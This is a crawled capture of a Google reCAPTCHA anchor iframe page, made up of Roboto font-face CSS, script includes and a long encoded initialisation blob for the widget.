request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&co=aHR0cHM6Ly93d3cuZnVzaW9ucmFkaW8uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gt4ewygrkmp2
body_size: 48778
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NILyIiW0p08cuPyKpr74GA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NILyIiW0p08cuPyKpr74GA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NILyIiW0p08cuPyKpr74GA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IU3ChMKSOhJCLADCpWLDkMKWw6zCvMOow5vCo8OwZMKkwoHDphTDpTTDm2IQwqrDscKtSsKBEcKeIFMdwrM/wro6eBrDggl4w6TCmjfCl39MwobDjSPDjUZUw5DDmGUOw78Bw67DrB/CsiQ/w5bCmHpjHGBtcWLDoiErM8O0TFXCg8OaW8OcwqREDcK9wrXCnsOAw6TCuD/CnngALCIaIXc/w6jDqgFbWCvCgWhUwpbCuMOiw6ZiA8O/[base64]/DoGsjwrQPw7RQwrTCnSTDpsOcWy7DqXHDoMKgwr/DhhjDkkvClMOcwr9KPg7CqmMSwqZaw79Ew4tcJMOpHx1aw4XCgsKQw63CvwjCkgjCgWfClW7CiDBhV8OyOUdCBMKSwr7DgRY7w7PCqjXDkcKXJsKFBUXDmcKIw7LCpyvDhSI+w5zCsgMRQ3Jnwr9YI8OjBsK3w5DCpn7CjU7CpcKNWMKPFRpebAwWw6/DmsKbw7LCrU5AWwTDqxg4AsO2dAF7WyPDl0zDhTASwqYdwrAxaMKXwoJ1w4UhwqN+eMONQ3E9JQ/CoVzClh8tVwIDQxLDlMKOw4k7w7PDicOQw5t/wqnCqsKZEQFmwqzCnRrCtXxQW8OJcsKEwqDCmsKAwpXCsMOjXW/DlsOjb07DtiFSb2hwwqdMwrAkw6fCj8KOwrXCscKwwosfTgzDiVkHw4nCqMKjeRxCw5lVw7B3w6bCmsKxw4DDrcO+WTRXwrwLwrVcaTTCncK/w6YNwox4wr9EUQLDoMK/BDcoKxvCqMKXKsOMwrDDgMOiWsKmw4IYOMK+wqwswpfCscK4XGNfwq0Kw7VmwrEkw7XDpsKQacKowpBydiTCpGM/w44LfT4Ewq0jw4rDusO5wrbDtMKew7wHwqddDFHDrcKcwpfDuELCisOjYsK/w4/ChcKnc8KHCsOkaQDDocK/bmTDh8KhGMOhdmvCj8OQd8OMw55VQcKNw4TCk217wpE6fjstwqTDsG3DrMO9wq3DiMKvKx9/w7LDlsObwpnCqlHCpCF4wqVtRcOFbMOMwofCnsK+wqTChn/CkMO+f8KFJ8KWwq7Do09aYUpPRcKGf8KsHcKhwqzCgsONw4E5w7Bww6PCsiMfwpvChVXDlXXCpkDCpmoHw4fDnsKCG8KwwplhTAk7wpXCucO6M13CplRVwoM5w4NhPMKjalIgQMK0Km/DuSBlwr48wo3DuMO5T8KbJsO0wptNw6vCoMKdYcK2XMKSXcK5OmMewoLCr8KnOxvCsWPDiMKZV1M5aDomKR/[base64]/CuxPDvjUOwqkXL1DCngDDjnJ3EcOOw5vCu0zDtMOOcURdw4JjcWVKw4bDvsOIw5sJwoUvw4ZHwoXDnTc2aEzDkVh/[base64]/X8OUNcKjw7t5w4IPXsOtZcO4YsOiL8KEw4QeLXHDqkDDscO+w7rDj8OlfsK/w7DDq8KLw6VmCMK6IMODw6k9wpxXw7Vbw6xQwqDDqcKnw6HDvRheacKfDcKZw690w5HCjsKew5ozSgN0w4bDnmpYLybCrkgqHsKiw6UXwqzCqz9dwprDiCrDvMO5wpLDjMOpw53CksKkwqJybsKdJxnCrsOEM8KnW8Kpwpg/w6LDtVwEwpDDr1t+w6XDiltBUiXDvnLCh8KKwonDgMOzw7ZgHANBw4fCmsKRXMOJw5Z8wrHCmMO9w5nDmMKJDsOUw4vCuG0hw58uTi0Uw4AUd8O/cxxVw4Qbwq3ClGUXw4fCq8KhMRQKfC7Dly3CusOzw5nCvcK8wpBzL3Buwp/DuAjCocKGdXRUwrvCtsKNw78BDVI+w7LDp3PCp8Kowr8EbMKSSMKvwpDDoVDDssOpwrpywrwXOsOdwpg5XMKRw7bCkcK1wqHCpWzDo8KwwrxNwqNMwolHasOjw7tQwovCuDdUJxHDn8Oww5YGYxMiw7fDizrCocKMw68Bw7/DrRjDug9OWmPDoXvDhmwRCkjDswbCsMKXw5vDnsKxwrlXTcOsUcO/w4rDqiXCllPDmhLDghHDgXjCtMOow75jwo51w4twezzCocOCwoHCpMKuw47ClkfDqcKyw5JmPSsUwpgGw4QFbBzCjcOawqghw6dnOi/[base64]/DmsOmw6rCq1DDtcOlD2TCrMKeEcK3FsOTw4jDhBhYe8KqwrzDucKSDMOmwqVUwoDDiywtwpspK8K+w5fCsMOiasKAGE7DjjwaezE1EzfCg0fCq8O3egkEwoPDkid3wobDpcKbw77CtcOzHX3Ciw/DtyrDrSgXGMOjFDgZwoDCqsOpDMOdF0MPWsKiw703wprDhMOBfcK9dEvCnADCosKUPMOxDcKbw54mw5vCjhUOGMKUwqg5wqpwwpR1w4ZPwqQrw7nDi8KTdU7DrHh4cwXCgA/CnAUtSAodwpEDw67DkcOGwpwRTcK+EGV7IMOkPcKcd8O5wqhMwpRdR8O6DGFuwp7Cm8Opw47Dp2d2fz7CjAwgecOadHfDjEDDkX/Du8KpWcKbwojDncOSXMO+V3LCgMOKwpxdw5YVQMOVw5TDpB3CmcO9bQNxwpMdw6LDikLCrRbCn25cwpgVHUzCu8OJwrHCt8KIYcONwpDCgAjDrh1IZQXCgBQcakBewpTCnsOYLMKbw7gEw6/Cr3jCrsO9IUrCrcOqwrjCnUd0w4ljwqjCmk/CisOMw7xYwoRxEBjCkXTCncKjw60Ww6LCtcK/wqfChcKLAD4owrvDrUFcDnDDvMKqF8OVYcK3wpdoG8KxBsKcw7wRL2omBQ5CwoPDoF3DoH0OI8O0aWPDpcKpPELCgMKaMcOyw68mAFzCqidhVR/[base64]/[base64]/CvAvDr3nCp8OBwpQ7UiIlYVo5w5lYw7EswrNMw6xLKGARYnXChwclwqViwpFNw5bCvsOxw5HDlTLCiMKVEAfDpjjDrcKQwoA7wr8RQB/CicK7GRohTkNAVj/[base64]/CgcOQaA54w6jCrsOjfsK+TkI1wrdma8Ocwr0oA8KLGMKYwqQ3w4LCl38DDcK0PsKCHlrDjcKWdcOQw6PCoCxML1dmDEJsJiY1w7rDuQxTSsKQw6fDu8OGwpTDrMO8IcOAwqnDt8Oxw4bDuFF5Z8OkNCTDtcO2w742w47DgsO2BsKYbzbDty/CujdIw6PDk8OAw5tDFDQEGcO8MWrCm8OXworDlV5hWsOibiLCgUNZw5jDh8OHMBLCuGtHw73CgzbCkSpRJWLCiQ4eFg4MP8Kkw6nDmnPDv8ONX0IgwqxnwpbCm0kDAsKtYBrDkgcww4XCnV0SYMOiw7/Cl31oUhr